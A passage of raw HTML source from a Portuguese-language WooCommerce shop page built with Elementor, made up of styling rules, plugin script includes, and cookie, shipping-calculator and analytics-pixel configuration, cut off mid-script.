.elementor-element.elementor-element-08cbb80.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-default .elementor-icon:hover svg{fill:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-08cbb80 .elementor-icon{font-size:20px;}.elementor-15618 .elementor-element.elementor-element-08cbb80 .elementor-icon svg{height:20px;}.elementor-15618 .elementor-element.elementor-element-b6c4e6a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15618 .elementor-element.elementor-element-b6c4e6a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#283669;}.elementor-15618 .elementor-element.elementor-element-b6c4e6a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15618 .elementor-element.elementor-element-b6c4e6a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15618 .elementor-element.elementor-element-4b48757 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15618 .elementor-element.elementor-element-4b48757 .elementor-icon-wrapper{text-align:right;}.elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-stacked .elementor-icon:hover{background-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-default .elementor-icon:hover{color:#E7E7E7;border-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-default .elementor-icon:hover svg{fill:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-4b48757 .elementor-icon{font-size:17px;}.elementor-15618 .elementor-element.elementor-element-4b48757 .elementor-icon svg{height:17px;}.elementor-15618 .elementor-element.elementor-element-c3ab03c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15618 .elementor-element.elementor-element-c3ab03c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#24305D;}.elementor-15618 .elementor-element.elementor-element-c3ab03c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15618 .elementor-element.elementor-element-c3ab03c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15618 .elementor-element.elementor-element-2cce594 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15618 .elementor-element.elementor-element-2cce594 .elementor-icon-wrapper{text-align:center;}.elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-stacked .elementor-icon:hover{background-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-default .elementor-icon:hover{color:#E7E7E7;border-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-default .elementor-icon:hover svg{fill:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-2cce594 .elementor-icon{font-size:17px;}.elementor-15618 .elementor-element.elementor-element-2cce594 .elementor-icon svg{height:17px;}.elementor-15618 .elementor-element.elementor-element-f01470d:not(.elementor-motion-effects-element-type-background), .elementor-15618 .elementor-element.elementor-element-f01470d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2E3E77;}.elementor-15618 .elementor-element.elementor-element-f01470d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15618 .elementor-element.elementor-element-f01470d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15618 .elementor-element.elementor-element-e036253 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item:hover,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item.pp-menu-item-active,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item.highlighted,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:before,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp--pointer-framed .pp-menu-item:before,
					.elementor-widget-pp-advanced-menu .pp--pointer-framed .pp-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp--pointer-brackets .pp-menu-item:before,
					.elementor-widget-pp-advanced-menu .pp--pointer-brackets .pp-menu-item:after{color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu{--pp-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-pp-advanced-menu .pp-menu-toggle .pp-menu-toggle-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--dropdown .pp-menu-item, .elementor-widget-pp-advanced-menu .pp-advanced-menu--dropdown .pp-sub-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-{{ID}} .sub-menu .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-{{ID}} .sub-menu .pp-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle{margin-left:auto;background-color:#2E3E77;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .pp-menu-item:hover,
					.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .pp-menu-item.pp-menu-item-active,
					.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .pp-menu-item.highlighted,
					.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .pp-menu-item:focus{color:#097DC0;fill:#097DC0;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .pp-menu-item.pp-menu-item-active, .elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .menu-item.current-menu-ancestor .pp-menu-item{color:#097DC0;fill:#097DC0;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .pp-advanced-menu--dropdown{min-width:200px;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,
					.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,
					.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle .pp-icon, .elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle .pp-menu-toggle-label{color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle .pp-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown a, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 a{justify-content:space-between;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown.pp-advanced-menu__container,
					.pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98{background-color:#2E3E77F7;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown.pp-advanced-menu__container .pp-menu-item,
					.pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .pp-menu-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu .pp-menu-item, .elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu-main-wrapper.pp-advanced-menu--type-full-screen .pp-advanced-menu--dropdown .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .pp-menu-item{text-transform:uppercase;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown .pp-menu-item, .elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown .pp-sub-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .sub-menu .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .sub-menu .pp-sub-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:767px){.elementor-15618 .elementor-element.elementor-element-5fa9cd1{width:20%;}.elementor-15618 .elementor-element.elementor-element-d329d1d{width:20%;}.elementor-15618 .elementor-element.elementor-element-1d924de{width:20%;}.elementor-15618 .elementor-element.elementor-element-bf9b6e0{width:20%;}.elementor-15618 .elementor-element.elementor-element-b6c4e6a{width:20%;}.elementor-15618 .elementor-element.elementor-element-c3ab03c{width:20%;}.elementor-15618 .elementor-element.elementor-element-9a368f3{width:40%;}.elementor-15618 .elementor-element.elementor-element-846bc5f{width:60%;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu .pp-menu-item, .elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu-main-wrapper.pp-advanced-menu--type-full-screen .pp-advanced-menu--dropdown .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .pp-menu-item{font-size:25px;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown .pp-menu-item, .elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown .pp-sub-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .sub-menu .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .sub-menu .pp-sub-item{font-size:20px;}}@media(min-width:768px){.elementor-15618 .elementor-element.elementor-element-5fa9cd1{width:5%;}.elementor-15618 .elementor-element.elementor-element-d329d1d{width:5%;}.elementor-15618 .elementor-element.elementor-element-1d924de{width:5%;}.elementor-15618 .elementor-element.elementor-element-bf9b6e0{width:5%;}.elementor-15618 .elementor-element.elementor-element-b6c4e6a{width:73.309%;}.elementor-15618 .elementor-element.elementor-element-c3ab03c{width:5.351%;}.elementor-15618 .elementor-element.elementor-element-9a368f3{width:15%;}.elementor-15618 .elementor-element.elementor-element-846bc5f{width:85%;}}
.elementor-15739 .elementor-element.elementor-element-a30fb38 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-15739 .elementor-element.elementor-element-1192a12{text-align:left;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-15739 .elementor-element.elementor-element-a0267aa{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-15739 .elementor-element.elementor-element-6b79dec .elementor-heading-title{color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-15739 .elementor-element.elementor-element-a30fb38:not(.elementor-motion-effects-element-type-background), .elementor-15739 .elementor-element.elementor-element-a30fb38 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2E3E77;}.elementor-15739 .elementor-element.elementor-element-a30fb38{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:040px 0px 10px 0px;}.elementor-15739 .elementor-element.elementor-element-a30fb38 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-15739 .elementor-element.elementor-element-9b169a6{--divider-border-style:solid;--divider-color:#B7B7B7;--divider-border-width:1px;}.elementor-15739 .elementor-element.elementor-element-9b169a6 .elementor-divider-separator{width:100%;}.elementor-15739 .elementor-element.elementor-element-9b169a6 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-15739 .elementor-element.elementor-element-fd8adeb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15739 .elementor-element.elementor-element-fd8adeb{text-align:center;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;color:#FFFFFF;}.elementor-15739 .elementor-element.elementor-element-5f3f6da:not(.elementor-motion-effects-element-type-background), .elementor-15739 .elementor-element.elementor-element-5f3f6da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2E3E77;}.elementor-15739 .elementor-element.elementor-element-5f3f6da{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-15739 .elementor-element.elementor-element-5f3f6da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:767px){.elementor-15739 .elementor-element.elementor-element-1192a12{text-align:center;}.elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-item > a{font-size:14px;}.elementor-15739 .elementor-element.elementor-element-6b79dec{text-align:center;}.elementor-15739 .elementor-element.elementor-element-c7693d3{width:50%;}.elementor-15739 .elementor-element.elementor-element-cbf0b32{width:50%;}}@media(min-width:768px){.elementor-15739 .elementor-element.elementor-element-764a3da{width:40%;}.elementor-15739 .elementor-element.elementor-element-63e6531{width:60%;}}/* Start custom CSS for image, class: .elementor-element-1192a12 */.elementor-15739 .elementor-element.elementor-element-1192a12 img {max-width: 200px;}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-924a635 */.elementor-15739 .elementor-element.elementor-element-924a635 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-619f1f1 */.elementor-15739 .elementor-element.elementor-element-619f1f1 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-924a635 */.elementor-15739 .elementor-element.elementor-element-924a635 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-619f1f1 */.elementor-15739 .elementor-element.elementor-element-619f1f1 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-1192a12 */.elementor-15739 .elementor-element.elementor-element-1192a12 img {max-width: 200px;}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-924a635 */.elementor-15739 .elementor-element.elementor-element-924a635 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-619f1f1 */.elementor-15739 .elementor-element.elementor-element-619f1f1 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-924a635 */.elementor-15739 .elementor-element.elementor-element-924a635 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-619f1f1 */.elementor-15739 .elementor-element.elementor-element-619f1f1 a {
    color: #fff;
}/* End custom CSS */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://inqualit.com/wp-content/plugins/jet-elements_/assets/css/jet-elements.css?ver=2.5.8' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://inqualit.com/wp-content/plugins/jet-elements_/assets/css/jet-elements-skin.css?ver=2.5.8' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://inqualit.com/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.10.24' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://inqualit.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742283753' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://inqualit.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742283759' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<!--n2css--><!--n2js--><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https:\/\/inqualit.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://inqualit.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://inqualit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/inqualit.com\/wp-admin\/admin-ajax.php","nonce":"25df2f8017","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://inqualit.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script src="https://inqualit.com/wp-content/plugins/dinamize/js/dinamize.js?ver=353628841951d9a1dabe0448f060c711" id="my-js-js"></script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/inqualit.com\/carrinho\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
</script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://inqualit.com/wp-content/plugins/woo-correios-calculo-de-frete-na-pagina-do-produto/assets/js/wp-fe-sanitize-title.js?ver=1725479015" id="cfpp-sanitize-title-js"></script>
<script src="https://inqualit.com/wp-content/plugins/woo-correios-calculo-de-frete-na-pagina-do-produto/assets/js/vanilla-masker.min.js?ver=1725479015" id="cfpp-vanilla-masker-js"></script>
<script id="cfpp-js-js-extra">
var cfppData = {"rest":{"endpoint":"https:\/\/inqualit.com\/wp-json\/cfpp\/v1\/calculate","timeout":120000},"product_id":"1662","i18n":{"invalid_postcode":"Por favor, verifique se o CEP informado \u00e9 v\u00e1lido.","shipping_method_not_shown":"Somente administradores podem ver esta mensagem. Um ou mais m\u00e9todos de entrega n\u00e3o foram exibidos.","shipping_costs_not_available":"Desculpe, o valor do frete s\u00f3 est\u00e1 dispon\u00edvel no carrinho neste momento. Por favor, prossiga com a compra normalmente.","postcode_mask":"99999-999"}};
</script>
<script src="https://inqualit.com/wp-content/plugins/woo-correios-calculo-de-frete-na-pagina-do-produto/assets/js/cfpp.js?ver=1725479015" id="cfpp-js-js"></script>
<script src="https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.0" id="font-awesome-4-shim-js"></script>
<script src="https://inqualit.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=353628841951d9a1dabe0448f060c711" id="jquery-bind-first-js"></script>
<script src="https://inqualit.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://inqualit.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["2391452441073808"],"eventID":"573b6cf9-ba9f-4395-80ac-1618350176b6","params":{"page_title":"Banner_inqualit_novosite_01","post_type":"attachment","post_id":1662,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com\/home\/banner_inqualit_novosite_01\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["2391452441073808"],"eventID":"88a54a77-4f02-436c-9bff-e480a4e4a97d","params":{"page_title":"Banner_inqualit_novosite_01","post_type":"attachment","post_id":1662,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com\/home\/banner_inqualit_novosite_01\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Form","trackingIds":["G-KN265H1MG1"],"eventID":"88a54a77-4f02-436c-9bff-e480a4e4a97d","params":{"page_title":"Banner_inqualit_novosite_01","post_type":"attachment","post_id":1662,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com\/home\/banner_inqualit_novosite_01\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["2391452441073808"],"eventID":"3881b338-5958-498d-b589-96ae7e9efc16","params":{"page_title":"Banner_inqualit_novosite_01","post_type":"attachment","post_id":1662,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com\/home\/banner_inqualit_novosite_01\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"trackingIds":["G-KN265H1MG1"],"eventID":"3881b338-5958-498d-b589-96ae7e9efc16","params":{"page_title":"Banner_inqualit_novosite_01","post_type":"attachment","post_id":1662,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com\/home\/banner_inqualit_novosite_01\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["2391452441073808"],"eventID":"661e6115-0923-4262-9825-98d6fa3c0c67","params":{"page_title":"Banner_inqualit_novosite_01","post_type":"attachment","post_id":1662,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com\/home\/banner_inqualit_novosite_01\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Comment","trackingIds":["G-KN265H1MG1"],"eventID":"661e6115-0923-4262-9825-98d6fa3c0c67","params":{"page_title":"Banner_inqualit_novosite_01","post_type":"attachment","post_id":1662,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com\/home\/banner_inqualit_novosite_01\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixel